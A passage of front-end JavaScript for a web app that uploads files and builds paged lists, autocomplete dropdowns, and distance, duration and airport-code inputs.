            uploadingBlinkSpotElm[0].classList.add('current-blinking');
            i = 0;
            return;
        }
        uploadingBlinkSpotElm[i].classList.remove('current-blinking');
        uploadingBlinkSpotElm[i + 1].classList.add('current-blinking');
        i++;
    }, 500);
}

function blobUpload(uploadEntryElm, file, qryStr, fileName, doneFun, wipFun, errFun) {
    let formData = new FormData();
    formData.append('base64', file);
    formData.append('file_name', fileName);

    const xhr = new XMLHttpRequest();

    xhr.onreadystatechange = function() {
        if (xhr.readyState == 4) {
            console.log('done func');
            if (doneFun) {
                doneFun(xhr.responseText);
            }
        }
    };

    xhr.onprogress = function(evt) {
        uploadInProgressModal.style.display = 'none';
        clearInterval(uploadingAnimation);

        if (evt.lengthComputable) {
            var percentComplete = Math.round(evt.loaded * 100 / evt.total);
        } else {}
        console.log('wip func!');
        if (wipFun) {
            wipFun(e);
        }
    };

    xhr.onerror = function(e) {
        if (errFun) {
            errFun(e);
        }
    }

    let url = api[stage].blobs;
    if (dataOfElm(uploadEntryElm).isToken) {
        url += '?t=';
    } else {
        url += '?ses=';
    }

    url += qryStr + '&resource_type=' + dataOfElm(uploadEntryElm).resType + '&resource_id=' + dataOfElm(uploadEntryElm).resId;

    xhr.open("POST", url);
    xhr.overrideMimeType('application/octet-stream; charset=x-user-defined-binary');
    xhr.send(formData);

    uploadInProgressModal.style.display = '';

    var i = 0;
    var uploadingAnimation = setInterval(() => {
        if (i == 2) {
            uploadingBlinkSpotElm[2].classList.remove('current-blinking');
            uploadingBlinkSpotElm[0].classList.add('current-blinking');
            i = 0;
            return;
        }
        uploadingBlinkSpotElm[i].classList.remove('current-blinking');
        uploadingBlinkSpotElm[i + 1].classList.add('current-blinking');
        i++;
    }, 500);
}

// get one text's true screen width
function getTextWidth(str) {
    var width = 0;
    var html = document.createElement('span');
    html.innerText = str;
    html.className = 'getTextWidth';
    document.querySelector('body').appendChild(html);
    width = document.querySelector('.getTextWidth').offsetWidth;
    document.querySelector('.getTextWidth').remove();
    return width;
}

// get bites length

function getBytesCount(val) {
    var bytesCount = 0;
    if (val && val.length > 0) {
        var str = new String(val);
        for (var i = 0, n = str.length; i < n; i++) {
            var c = str.charCodeAt(i);
            if ((c >= 0x0001 && c <= 0x007e) || (0xff60 <= c && c <= 0xff9f)) {
                bytesCount += 1;
            } else {
                bytesCount += 2;
            }
        }
    }
    return bytesCount;
}

class ListQuery extends Container {
    constructor(instruction) {
        super(instruction.rootId);
        dataOfElm(this.rootElm).instruction = instruction;
        if (!instruction.fun) {
            instruction.fun = function(i, rowElm, row) {}
        }
    }

    initElms() {
        this.prevAct = elmOfIdRel('prev-act', this.rootElm);
        this.nextAct = elmOfIdRel('next-act', this.rootElm);
        this.counter = elmOfIdRel('counter', this.rootElm);
        this.elms = {};
        this.nRecords = 0;
        this.paging = false;
        this.pagingDelta = 0;
        this.pagingDirection = 0

        this.onSelFuns = [];

        var it = this;
        if (this.prevAct) {
            this.prevAct.onclick = function() {
                if (dataOfElm(it.prevAct).pageToklen) {
                    it.paging = true;
                    it.pagingDirection = -1;
                    it.queryAndFil('prev_page_token=' + dataOfElm(it.prevAct).pageToklen);
                }
            };
        }

        if (this.nextAct) {
            this.nextAct.onclick = function() {
                if (dataOfElm(it.nextAct).pageToklen) {
                    it.paging = true;
                    it.pagingDirection = 1;
                    it.queryAndFil('next_page_token=' + dataOfElm(it.nextAct).pageToklen);
                }
            };
        }

        this.numElm = elmOfIdClosest(this.rootId + '-num', it.rootElm);
    }

    findSubNames(elm, subNames1, subNames2) {
        var regex1 = /-0$/;
        var regex2 = /-0-[0-9]+$/;
        for (var i = 0; i < elm.children.length; i++) {
            var childId = elm.children[i].id;
            if (childId) {
                if (childId.match(regex1)) {
                    subNames1.push(nameOfId(childId));
                }
                if (childId.match(regex2)) {
                    console.log('adding', nameOfId(childId));
                    subNames2.push(nameOfId2(childId));
                }
            }
            this.findSubNames(elm.children[i], subNames1, subNames2);
        }
    }

    reset() {
        this.init();

        this.fil();
    }

    fil(data) {
        var it = this;
        it.init();
        var instruction = dataOfElm(this.rootElm).instruction;

        if (it.prevAct) {
            if (objValGetByKeys(data, 'prev_page_token')) {
                dataOfElm(this.prevAct).pageToklen = data.prev_page_token;
                it.prevAct.disabled = false;
            } else {
                delete dataOfElm(this.prevAct).pageToklen;
                it.prevAct.disabled = true;
            }
        }

        let more = false;
        if (it.nextAct) {
            if (objValGetByKeys(data, 'next_page_token')) {
                dataOfElm(this.nextAct).pageToklen = data.next_page_token;
                this.nextAct.disabled = false;
                more = true;
            } else {
                delete dataOfElm(this.nextAct).pageToklen;
                this.nextAct.disabled = true;
            }
        }

        var subNames1 = [];
        var subNames2 = [];
        it.findSubNames(elmOfIdRel('row-0', it.rootElm), subNames1, subNames2);

        if (instruction.dataKey == undefined || instruction.dataKey == null) { // '' is legit
            console.log('instruction.dataKey missing', instruction.dataKey);

            return;
        }

        var rows = data;
        if (instruction.dataKey) {
            rows = objValGetByKeys(rows, instruction.dataKey);
        }
        if (!rows) {
            rows = [];
        }

        if (it.numElm) {
            it.numElm.innerHTML = rows.length;
        }

        if (instruction.filter) {
            var rowsFiltered = [];
            rows.forEach(row => {
                if (instruction.filter(row)) {
                    rowsFiltered.push(row);
                }
            });
            rows = rowsFiltered;
        }

        subNames1.forEach(subName => {
            if (it.elms[subName]) {
                it.elms[subName].length = 0;
            } else {
                it.elms[subName] = [];
            }
        });

        cloneResetAndAppendWithSubNames('row', it.rootElm, rows.length, subNames1, subNames2, function(i, rowElm) {
            var row = undefined
            if (rows.length > 0) {
                row = rows[i];
            }

            delete dataOfElm(rowElm).data;
            if (row) {
                dataOfElm(rowElm).data = row;
            }

            var elms = it.elms;
            subNames1.forEach(subName => {
                elms[subName][i] = elmOfIdRel(idOfIndex(subName, i), rowElm);
            });

            if (instruction.fun) {
                subNames1.forEach(subName => {
                    if (subName[0] == '_') {
                        var colName = subName.substring(1, subName.length);
                        if (row && row[colName]) {
                            elmOfIdRel(idOfIndex(subName, i), rowElm).innerHTML = row[colName];
                        } else {
                            elmOfIdRel(idOfIndex(subName, i), rowElm).innerHTML = '';
                        }
                    }
                });

                instruction.fun(i, rowElm, row);
            }
        });

        console.log('paing stuff aft', it.paging, it.pagingDirection, it.pagingDelta, more);

        if (it.paging) {

            if (it.pagingDirection == -1) {
                it.pagingDelta--;
            }

            if (it.pagingDelta == 0) {
                it.nRecords += rows.length;
            }

            if (it.counter && it.pagingDelta == 0) {
                it.counter.innerHTML = it.nRecords;
                if (more) {
                    it.counter.innerHTML += ' & more';
                }
            }

            if (it.pagingDirection == 1) {
                it.pagingDelta++;
                if (it.pagingDelta > 0) {
                    it.pagingDelta = 0;
                }
            }

            it.paging = false;
            it.pagingDirection = 0;
        } else {
            it.nRecords = rows.length;

            if (it.counter) {
                it.counter.innerHTML = it.nRecords;
                if (more) {
                    it.counter.innerHTML += ' & more';
                }
            }

            it.pagingDelta = 0;
        }

        console.log('paing stuff aft', it.paging, it.pagingDirection, it.pagingDelta, more);
    }

    queryAndFil(queryStr, fun) {
        this.init();

        var instruction = dataOfElm(this.rootElm).instruction;
        if (!instruction.api) {
            console.log('instruction.api missing');
            return;
        }
        console.log('query basic url', instruction.api);
        var url = instruction.api;
        if (queryStr) {
            url += '?' + queryStr;
        }
        var it = this;
        $.ajax({
            type: 'GET',
            url: url,
            success: (data, status, jqXHR) => {
                console.log('list query n fil success', status, url, data);

                this.fil(data);
                if (fun) {
                    fun();
                }
            },
            error: (data, status, jqXHR) => {
                console.log('list query n fil  error', status, url, data);
                this.fil();
                if (fun) {
                    fun();
                }
            }
        });
    }

    setApi(api) {
        dataOfElm(this.rootElm).instruction.api = api;
    }
}

class DropdownMenu { // temporarily copy code from TextAutoComp extend from this
    constructor(elm, fung) {
        this.elm = elm;
        // this.elm.style.position = 'absolute';
        this.dropdowns = elmOfIdClosest(this.elm.id + '-dropdowns', elm);
        this.dropdowns.style.position = 'absolute';
        this.icon = elmOfIdClosest(this.elm.id + '-icon', elm);

        let zIndex = 0;
        if (this.elm.style.zIndex) {
            zIndex = this.elm.style.zIndex;
        }
        this.dropdowns.style.zIndex = zIndex + 1;
        if (!this.dropdowns.style.backgroundColor) {
            if (this.elm.style.backgroundColor) {
                this.dropdowns.style.backgroundColor = this.elm.style.backgroundColor;
            } else {
                this.dropdowns.style.backgroundColor = '#ffffff';
            }
        }
        this.fung = fung;
        this.itemCnt = 7;
        this.matches = [];

        let it = this;

        it.elm.onfocus = function() {
            it.comp();
        }

        it.elm.addEventListener("keyup", function(event) {
            if (event.keyCode === 13) {
                event.preventDefault();
                if (it.dropdowns.style.cssText.indexOf('display: none') == -1) {
                    it.sel(0);
                }
            }
        });

        it.elm.onblur = function() {
            it.dropdowns.style.display = 'none';
            if (!it.item) {
                if (objValGetByKeys(it, 'fung.sel')) {
                    it.fung.sel(it.item);
                }
            }
        }

        if (it.icon) {
            it.icon.onclick = function() {
                it.elm.focus();
            }
        }
    }

    sel(i) {
        let it = this;

        if (it.dropdowns.style.display == 'none') {
            return;
        }
        it.set(it.matches[i]);
        // it.elm.value = it.fung.str(it.matches[i], true);
        // it.item = it.matches[i];
        // if (objValGetByKeys(it, 'fung.sel')) {
        //     it.fung.sel(it.item);
        // }
        it.dropdowns.style.display = 'none';
    }

    match(str, wordsStr) {
        let words = wordsStr.split(' ');
        let markers = [];
        for (var i = 0; i < str.length; i++) {
            markers[i] = false;
        }

        let strU = str.toUpperCase();
        let found = true;
        for (var word of words) {
            if (word) {
                let index = strU.indexOf(word.toUpperCase());
                if (index != -1) {
                    while (index != -1) {
                        for (var i = index; i < index + word.length; i++) {
                            markers[i] = true;
                        }
                        index = strU.indexOf(word.toUpperCase(), index + 1);
                    }
                } else {
                    found = false;
                    break;
                }
            }
        }
        if (found) {
            let matchedSegs = [];
            var low = -1;
            var up = markers.length;
            for (var i = 0; i <= markers.length; i++) {
                if (i < markers.length && markers[i]) {
                    if (low == -1) {
                        low = i;
                        up = low + 1;
                    } else {
                        up = i + 1;
                    }
                } else {
                    if (low == -1) {;
                    } else {
                        matchedSegs.push({
                            low: low,
                            up: up
                        });
                        low = -1;
                    }
                }
            }
            return matchedSegs;
        }
        return [];
    }

    innerHtml(item, val) {
        let it = this;
        let str = it.fung.str(item);
        let innerHTML = str;
        if (val) {
            let matchedSegs = [];
            if (it.fung.match) {
                matchedSegs = it.fung.match(item, val);
            } else {
                matchedSegs = it.match(str, val);
            }
            if (matchedSegs.length > 0) {
                innerHTML = str.substring(0, matchedSegs[0].low);
                for (var j = 0; j < matchedSegs.length; j++) {
                    innerHTML += '<strong>' + str.substring(matchedSegs[j].low, matchedSegs[j].up) + '</strong>'
                    if (j < matchedSegs.length - 1) {
                        innerHTML += str.substring(matchedSegs[j].up, matchedSegs[j + 1].low);
                    } else {
                        innerHTML += str.substring(matchedSegs[j].up, str.length);
                    }
                }
            }
        }

        return innerHTML;
    }

    move(delta) {
        let it = this;
        if (it.offset + delta < 0 || it.offset + delta + it.itemCnt > it.matches.length) {
            return;
        }
        it.offset += delta;
        let val = it.elm.value;
        let nDisplay = Math.min(it.matches.length, it.itemCnt);
        for (let i = 0; i < nDisplay; i++) {
            // elmOfIdRel(idOfIndex('lbl', i), it.dropdowns).innerHTML = it.innerHtml(it.matches[i + it.offset], val);
            let cellElm = elmOfIdRel(idOfIndex('lbl', i), it.dropdowns);
            let str = it.innerHtml(it.matches[i + it.offset], val);
            if (i == 0) {
                if (it.offset == 0) {
                    cellElm.innerHTML = str;
                    cellElm.classList.remove('dropdown-up');
                } else {
                    cellElm.classList.add('dropdown-up');
                    cellElm.innerHTML = '';
                }
            } else if (i < nDisplay - 1) {
                cellElm.innerHTML = str;
            } else { // i == nDisplay - 1
                if (i + it.offset == it.matches.length - 1) {
                    cellElm.innerHTML = str;
                    cellElm.classList.remove('dropdown-down');
                } else {
                    cellElm.classList.add('dropdown-down');
                    cellElm.innerHTML = '';
                }
            }
        }
    }

    comp() {
        let it = this;

        it.item = undefined;

        if (!it.items) {
            return;
        }

        it.matches = [];
        let val = it.elm.value;
        if (!val) {
            val = '';
        }

        if (it.items) {
            it.items.forEach(item => {
                it.matches.push(item);
            });
        }
        if (it.matches.length == 0) {
            it.dropdowns.style.display = 'none';
            return;
        }

        it.offset = 0;
        it.height = 0; // the height an item in the dropdown
        cloneResetAndAppendWithSubNamesDiscovery('item', it.dropdowns, Math.min(it.matches.length, it.itemCnt), (i, itemElm) => {
            elmOfIdRel(idOfIndex('lbl', i), itemElm).innerHTML = it.innerHtml(it.matches[i + it.offset], val);
            let item = it.matches[i + it.offset];
            let str = it.fung.str(item);
            // elmOfIdRel(idOfIndex('lbl', i), itemElm).innerHTML = str;
            elmOfIdRel(idOfIndex('lbl', i), itemElm).classList.remove('dropdown-up');
            if (i < it.itemCnt - 1 || it.matches.length <= it.itemCnt) {
                elmOfIdRel(idOfIndex('lbl', i), itemElm).innerHTML = str;
                if (i == it.itemCnt - 1) {
                    elmOfIdRel(idOfIndex('lbl', i), itemElm).classList.remove('dropdown-down');
                }
            } else {
                elmOfIdRel(idOfIndex('lbl', i), itemElm).innerHTML = '';
                elmOfIdRel(idOfIndex('lbl', i), itemElm).classList.add('dropdown-down');
            }
            let matchedSegs = [];
            if (it.fung.match) {
                matchedSegs = it.fung.match(str, val);
            } else {
                matchedSegs = it.match(str, val);
            }
            if (matchedSegs.length > 0) {
                elmOfIdRel(idOfIndex('lbl', i), itemElm).parentElement.classList.add('matched');
            } else {
                elmOfIdRel(idOfIndex('lbl', i), itemElm).parentElement.classList.remove('matched');
            }

            if (it.height == 0) {
                it.height = itemElm.getBoundingClientRect().height;
            }
            itemElm.addEventListener('mousedown', event => {
                if (event.button == 0) {
                    if (i == 0 && it.offset > 0) { // must be the ...
                        it.move(-1);
                        event.preventDefault();
                        return;
                    }
                    if (i == it.itemCnt - 1 && i + it.offset < it.matches.length - 1) { // must be ...
                        it.move(+1);
                        event.preventDefault();
                        return;
                    }
                    it.sel(i + it.offset);
                }
            });

            itemElm.onwheel = function(event) {
                if (event.deltaY > 0) {
                    it.move(-1);
                } else if (event.deltaY < 0) {
                    it.move(1);
                }
                event.preventDefault();
            }

            itemElm.addEventListener('touchstart', event => {
                it.lastY = event.targetTouches[0].pageY;
            });
            itemElm.addEventListener('touchmove', event => {
                let delta = it.lastY - event.targetTouches[0].pageY;
                if (delta > 0) {
                    delta += (it.height + 1) / 2;
                } else if (delta < 0) {
                    delta -= (it.height + 1) / 2;
                }
                delta = Math.trunc(delta / it.height);
                if (delta != 0) {
                    it.lastY = event.targetTouches[0].pageY;
                }
                it.move(delta);
                event.preventDefault();
            });

            itemElm.onmouseout = function() {
                itemElm.classList.remove('active');
            };

            itemElm.onmouseover = function() {
                itemElm.classList.add('active');
            };
        })

        it.dropdowns.style.display = "";

        if (it.elm.id == 'from-hour') {
            elmOfId('from-minute-dropdowns').style.display = 'none';
        }
        if (it.elm.id == 'from-minute') {
            elmOfId('from-hour-dropdowns').style.display = 'none';
        }
    }

    setItems(items) {
        this.items = items;
        this.item = undefined;

        if (document.activeElement == this.elm) {
            this.comp();
        }
    }

    get() {
        return this.item;
    }

    set(item) {
        let it = this;
        it.item = item;
        let str = '';
        if (item || item == 0) {
            if (objValGetByKeys(it, 'fung.str')) {
                str = it.fung.str(it.item, true);
            } else {
                str = JSON.stringify(it.item);
            }
        }
        // if (it.elm.value != undefined) {
        //     it.elm.value = str;
        // } else {
        //     it.elm.innerHTML = str;
        // }

        if (objValGetByKeys(it, 'fung.sel')) {
            it.fung.sel(it.item);
        }
    }
}

class TextAutoComp {
    constructor(elm, fung) {
        this.elm = elm;
        // this.elm.style.position = 'absolute';
        this.dropdowns = elmOfIdClosest(this.elm.id + '-dropdowns', elm);
        this.dropdowns.style.position = 'absolute';
        this.down = elmOfIdClosest(this.elm.id + '-down', elm);

        let zIndex = 0;
        if (this.elm.style.zIndex) {
            zIndex = this.elm.style.zIndex;
        }
        this.dropdowns.style.zIndex = zIndex + 1;

        if (!this.dropdowns.style.backgroundColor) {
            if (this.elm.style.backgroundColor) {
                this.dropdowns.style.backgroundColor = this.elm.style.backgroundColor;
            } else {
                this.dropdowns.style.backgroundColor = '#ffffff';
            }
        }
        this.fung = fung;
        this.itemCnt = 7;
        this.matches = [];
        this.filter = true;
        this.moreUp = true;
        this.moreDown = true;

        let it = this;
        elmOnChangingPostAdd(it.elm, () => {
            it.item = '';
            it.comp();
        });

        it.elm.onfocus = function() {
            it.comp();
        }

        if (it.down) {
            it.down.onclick = function() {
                it.comp();
            }
        }

        it.elm.addEventListener("keyup", function(event) {
            if (event.keyCode === 13) {
                event.preventDefault();
                if (it.dropdowns.style.cssText.indexOf('display: none') == -1) {
                    it.sel(0);
                }
            }
        });

        it.elm.onblur = function() {
            // if (it.matches.length == 1) {
            //     it.sel(0);
            //     return;
            // }
            if (fung.matchExact) {
                for (let i = 0; i < it.matches.length; i++) {
                    if (fung.matchExact(it.matches[i], it.elm.value)) {
                        it.sel(i);
                        break;
                    }
                }
            }

            it.dropdowns.style.display = 'none';
            if (!it.item) {
                if (objValGetByKeys(it, 'fung.sel')) {
                    it.fung.sel(it.item);
                }
            }
        }

        it.dropdowns.onwheel = function(event) {
            if (event.deltaY > 0) {
                it.move(-1);
            } else if (event.deltaY < 0) {
                it.move(1);
            }
            event.preventDefault();
        }
        it.dropdowns.addEventListener('touchstart', event => {
            it.lastY = event.targetTouches[0].pageY;
        });
        it.dropdowns.addEventListener('touchmove', event => {
            if (it.height == 0) {
                let item0 = elmOfIdRel('item-0', it.dropdowns);
                it.height = item0.getBoundingClientRect().height;
            }
            let delta = it.lastY - event.targetTouches[0].pageY;
            if (delta > 0) {
                delta += (it.height + 1) / 2;
            } else if (delta < 0) {
                delta -= (it.height + 1) / 2;
            }
            delta = Math.trunc(delta / it.height);
            if (delta != 0) {
                it.lastY = event.targetTouches[0].pageY;
            }
            it.move(delta);

            event.preventDefault();
        });
    }

    sel(i) {
        let it = this;

        if (it.dropdowns.style.display == 'none') {
            return;
        }

        if (i < it.matches.length) {
            it.elm.value = it.fung.str(it.matches[i], true);
            it.item = it.matches[i];
            if (objValGetByKeys(it, 'fung.sel')) {
                it.fung.sel(it.item);
            }
        }
        it.dropdowns.style.display = 'none';
    }

    match(str, wordsStr) {
        let words = wordsStr.split(' ');
        let markers = [];
        for (var i = 0; i < str.length; i++) {
            markers[i] = false;
        }
        let strU = str.toString().toUpperCase();
        // let found = true;
        let found = false;
        for (var word of words) {
            if (word) {
                let index = strU.indexOf(word.toUpperCase());
                if (index != -1) {
                    found = true;
                    while (index != -1) {
                        for (var i = index; i < index + word.length; i++) {
                            markers[i] = true;
                        }
                        index = strU.indexOf(word.toUpperCase(), index + 1);
                    }
                }
                /*else {
                                   found = false;
                                   break;
                               }*/
            }
        }
        if (found) {
            let matchedSegs = [];
            var low = -1;
            var up = markers.length;
            for (var i = 0; i <= markers.length; i++) {
                if (i < markers.length && markers[i]) {
                    if (low == -1) {
                        low = i;
                        up = low + 1;
                    } else {
                        up = i + 1;
                    }
                } else {
                    if (low == -1) {;
                    } else {
                        matchedSegs.push({
                            low: low,
                            up: up
                        });
                        low = -1;
                    }
                }
            }
            return matchedSegs;
        }
        return [];
    }

    matchpp(strs, wordsStr) {
        let words = wordsStr.split(' ');
        for (let i = 0; i < words.length; i++) {
            let word = words[i].toUpperCase();
            let found = false;
            for (let j = 0; j < strs.length; j++) {
                if (!strs[j]) {
                    continue;
                }
                if (strs[j].length > 0 && strs[j][0] == '<') {
                    // inner html is an element, not a string
                    continue;
                }
                let str = strs[j].toUpperCase();
                if (str.indexOf(word) >= 0) {
                    found = true;
                    break;
                }
            }
            if (!found) {
                return false;
            }
        }
        return true
    }

    innerHtml(item, val) {
        let it = this;
        let strs = it.fung.str(item);
        let innerHTMLs = [];
        if (val) {
            strs.forEach(str => {
                let innerHTML = str;
                let matchedSegs = [];
                if (str.length > 0 && str[0] != '<') {
                    if (it.fung.match) {
                        matchedSegs = it.fung.match(item, val);
                    } else {
                        matchedSegs = it.match(str, val);
                    }
                }
                if (matchedSegs.length > 0) {
                    innerHTML = str.substring(0, matchedSegs[0].low);
                    for (var j = 0; j < matchedSegs.length; j++) {
                        innerHTML += '<strong>' + str.substring(matchedSegs[j].low, matchedSegs[j].up) + '</strong>'
                        if (j < matchedSegs.length - 1) {
                            innerHTML += str.substring(matchedSegs[j].up, matchedSegs[j + 1].low);
                        } else {
                            innerHTML += str.substring(matchedSegs[j].up, str.length);
                        }
                    }
                }

                innerHTMLs.push(innerHTML);
            });
        } else {
            innerHTMLs = strs;
        }

        return innerHTMLs;
    }

    paintRow(i, itemElm, innerHtmls) {
        let it = this;
        let nDisplay = Math.min(it.matches.length, it.itemCnt);
        itemElm.classList.remove('active');
        for (let j = 0; j < innerHtmls.length; j++) {
            let cellElm = elmOfIdRel(idOfIndex('lbl', j), itemElm);
            if (i == 0) {
                if (!it.moreUp || it.offset == 0) {
                    cellElm.innerHTML = innerHtmls[j];
                    if (j == 0) {
                        itemElm.classList.remove('more-up');
                    }
                } else {
                    if (j == 0) {
                        itemElm.classList.add('more-up');
                        cellElm.innerHTML = '<div class="up-arrow"></div>';
                    } else {
                        cellElm.innerHTML = '';
                    }
                }
            } else if (i < nDisplay - 1) {
                cellElm.innerHTML = innerHtmls[j];
                itemElm.classList.remove('more-up');
            } else { // i == nDisplay - 1
                itemElm.classList.remove('more-up');
                if (!it.moreDown || i + it.offset == it.matches.length - 1) {
                    cellElm.innerHTML = innerHtmls[j];
                    if (j == 0) {
                        itemElm.classList.remove('more-down');
                    }
                } else {
                    if (j == 0) {
                        itemElm.classList.add('more-down');
                        cellElm.innerHTML = '<div class="down-arrow"></div>';
                    } else {
                        cellElm.innerHTML = '';
                    }
                }
            }
        }
    }

    move(delta) {
        let it = this;
        if (it.offset + delta < 0 || it.offset + delta + it.itemCnt > it.matches.length) {
            return;
        }
        it.offset += delta;
        let val = it.elm.value;
        let nDisplay = Math.min(it.matches.length, it.itemCnt);
        for (let i = 0; i < nDisplay; i++) {
            let itemElm = elmOfIdRel(idOfIndex('item', i), it.dropdowns);
            let innerHtmls = it.innerHtml(it.matches[i + it.offset], val);
            this.paintRow(i, itemElm, innerHtmls);
            /*for (let j = 0; j < innerHtmls.length; j++) {
                let cellElm = elmOfIdRel(idOfIndex('lbl', j), itemElm);
                if (i == 0) {
                    if (it.offset == 0) {
                        cellElm.innerHTML = innerHtmls[j];
                    } else {
                        cellElm.innerHTML = '...';
                    }
                } else if (i < nDisplay - 1) {
                    cellElm.innerHTML = innerHtmls[j];
                } else { // i == nDisplay - 1
                    if (i + it.offset == it.matches.length - 1) {
                        cellElm.innerHTML = innerHtmls[j];
                    } else {
                        cellElm.innerHTML = '...';
                    }
                }
            }*/

        }
    }

    comp() {
        let it = this;

        it.item = undefined;

        if (!it.items) {
            return;
        }

        it.matches = [];
        let val = it.elm.value;
        let firstMatch = -1;
        if (val) {
            if (it.items) {
                for (let i = 0; i < it.items.length; i++) {
                    if (it.matchpp(it.fung.str(it.items[i]), val)) {
                        if (firstMatch == -1) {
                            firstMatch = it.matches.length;
                        }
                        it.matches.push(it.items[i]);
                    } else if (!it.filter) {
                        it.matches.push(it.items[i]);
                    }
                }
            }
        } else {
            if (it.items) {
                it.items.forEach(item => {
                    it.matches.push(item);
                });
            }
        }

        if (it.fung.matched) {
            it.fung.matched(it.matches, firstMatch);
        }

        if (it.matches.length == 0) {
            it.dropdowns.style.display = 'none';

            return;
        }

        it.offset = 0;
        if (firstMatch != -1) {
            let nFirsMatchToLastInc = it.matches.length - firstMatch;
            if (it.matches.length > it.itemCnt) {
                if (nFirsMatchToLastInc < it.itemCnt) {
                    it.offset = it.matches.length - it.itemCnt;
                } else {
                    it.offset = firstMatch;
                    if (it.offset > 0) {
                        if (it.moreUp) {
                            it.offset--;
                        }
                    }
                }
            }
        }

        it.height = 0; // the height an item in the dropdown

        // cloneResetAndAppendWithSubNamesDiscovery('item', it.dropdowns, Math.min(it.matches.length, it.itemCnt), (i, itemElm) => {
        cloneResetAndAppendWithSubNames('item', it.dropdowns, Math.min(it.matches.length, it.itemCnt), ['item'], [], (i, itemElm) => {
            let innerHtmls = [];
            if (i + it.offset < it.matches.length) {
                innerHtmls = it.innerHtml(it.matches[i + it.offset], val);
            }

            it.paintRow(i, itemElm, innerHtmls);

            if (it.height == 0) {
                it.height = itemElm.getBoundingClientRect().height;
            }

            itemElm.onmousedown = function() {
                if (event.button == 0) {
                    if (it.moreUp && i == 0 && it.offset > 0) { // must be the ...
                        it.move(-1);
                        event.preventDefault();
                        return;
                    }
                    if (it.moreDown && i == it.itemCnt - 1 && i + it.offset < it.matches.length - 1) {
                        it.move(1);
                        event.preventDefault();
                        return;
                    }
                    it.sel(i + it.offset);
                }
            };

            itemElm.onmouseout = function() {
                itemElm.classList.remove('active');
            };

            itemElm.onmouseover = function() {
                itemElm.classList.add('active');
            };

            /*itemElm.onwheel = function(event) {
                console.log('onwheel event', event);
                if (event.deltaY > 0) {
                    it.move(-1);
                } else if (event.deltaY < 0) {
                    it.move(1);
                }
                event.preventDefault();
            }*/

            /*itemElm.addEventListener('touchstart', event => {
                it.lastY = event.targetTouches[0].pageY;
            });
            itemElm.addEventListener('touchmove', event => {
                let delta = it.lastY - event.targetTouches[0].pageY;
                if (delta > 0) {
                    delta += (it.height + 1) / 2;
                } else if (delta < 0) {
                    delta -= (it.height + 1) / 2;
                }
                delta = Math.trunc(delta / it.height);
                if (delta != 0) {
                    it.lastY = event.targetTouches[0].pageY;
                }
                it.move(delta);
                event.preventDefault();
            });*/
        })

        it.dropdowns.style.display = '';
    }

    setItems(items) {
        this.items = items;
        this.item = undefined;

        if (document.activeElement == this.elm) {
            this.comp();
        }
    }

    get() {
        return this.item;
    }

    set(item) {
        let it = this;
        it.item = item;
        if (item || item === 0) {
            if (objValGetByKeys(it, 'fung.str')) {
                this.elm.value = it.fung.str(it.item, true);
            } else {
                this.elm.value = JSON.stringify(it.item);
            }
        } else {
            this.elm.value = '';
        }

        if (objValGetByKeys(it, 'fung.sel')) {
            it.fung.sel(it.item);
        }
    }

    reset() {
        let it = this;
        it.elm.value = '';
        it.item = null;
        it.items = [];
        it.matches = [];
    }

}

class DistanceMKM {
    constructor(distanceElm, fun) {
        this.distanceElm = distanceElm;
        this.unitElmMile = elmOfIdClosest(this.distanceElm.id + '-unit-mile', this.distanceElm);
        this.unitElmKm = elmOfIdClosest(this.distanceElm.id + '-unit-km', this.distanceElm);
        this.distance = '';
        this.unit = 1;
        this.fun = fun;
    }

    setUnit(unit) {
        // if (unit == this.unit) {
        //     return;
        // }
        this.unit = unit;
        if (unit == 0) {
            this.unitElmMile.style.display = '';
            this.unitElmKm.style.display = 'none';
        } else {
            this.unitElmMile.style.display = 'none';
            this.unitElmKm.style.display = '';
        }
        // this.setDistance(this.distance);
    }

    setDistance(distance) {
        console.log('setting the distance', distance);
        this.distance = distance;
        let distanceDisplay = '';
        if (this.distance) {
            if (this.unit == 0) {
                distanceDisplay = (this.distance / 1609.34).toFixed(1);
            } else {
                distanceDisplay = (this.distance / 1000).toFixed(1)
            }
        }
        console.log('distance setting', distanceDisplay, this.distanceElm, elmPath(this.distanceElm));
        this.distanceElm = elmOfIdClosest('distance', this.distanceElm);
        if (this.distanceElm.tagName == 'INPUT') {
            this.distanceElm.value = distanceDisplay;
        } else {
            this.distanceElm.innerHTML = distanceDisplay;
        }
    }

    fill(distance) {
        this.setDistance(distance);
    }

    getDistance() {
        return this.distance;
    }

    pour() {
        return this.getDistance();
    }
}

class DurationHhMm {
    constructor(hhElm, mmElm, fun) {
        this.hhElm = hhElm;
        // dataOfElm(this.hhElm).duration = '';
        this.mmElm = mmElm;
        this.duration = 0;
        this.fun = fun;

        var it = this;

    }

    setDuration(duration) {
        this.duration = duration;

        if (duration) {
            if (this.hhElm) {
                let hh = Math.trunc(duration / 3600);
                if (this.hhElm.tagName == 'INPUT') {
                    this.hhElm.value = hh;
                } else {
                    this.hhElm.innerHTML = hh;
                }
                let mm = (((duration % 3600) + (60 - 1)) / 60).toFixed(0);
                if (this.mmElm.tagName == 'INPUT') {
                    this.mmElm.value = mm;
                } else {
                    this.mmElm.innerHTML = mm;
                }
            } else {
                let mm = ((duration + (60 - 1)) / 60).toFixed(0);
                if (this.mmElm.tagName == 'INPUT') {
                    this.mmElm.value = mm;
                } else {
                    this.mmElm.innerHTML = mm;
                }
            }
        } else {
            if (this.hhElm) {
                if (this.hhElm.tagName == 'INPUT') {
                    this.hhElm.value = '';
                } else {
                    this.hhElm.innerHTML = '';
                }
            }

            if (this.mmElm.tagName == 'INPUT') {
                this.mmElm.value = '';
            } else {
                this.mmElm.innerHTML = '';
            }
        }

        if (this.fun) {
            this.fun(duration);
        }
    }

    getDuration() {
        return this.duration;
    }

    fill(duration) {
        this.setDuration(duration);
    }

    pour() {
        return this.getDuration();
    }
}

class Airport {
    constructor(codeElm, descElm, fun) {
        this.codeElm = codeElm;
        this.descElm = descElm;
        this.fun = fun;

        var it = this;
        elmOnChangingPostAdd(codeElm, function() {
            it.setCode();
        });

        elmOnChangePostAdd(codeElm, function() {
            it.setCode();
        });

    }

    getFromServer(qryStr) {
        var it = this;

        var url = api[stage].airports + '?' + qryStr;
        $.ajax({
            type: 'GET',
            url: url,
            success: (data, status, jqXHR) => {
                console.log('get airport succ', data);
                it.fill(objValGetByKeys(data, 'airports.0'));
            },
            error: (data, status, jqXHR) => {
                console.log('get airport code error', status);
                it.fill(undefined);
            }
        });
    }

    setCode() {
        var it = this;

        it.codeElm.value = enLettersOfStr(it.codeElm.value).toUpperCase();
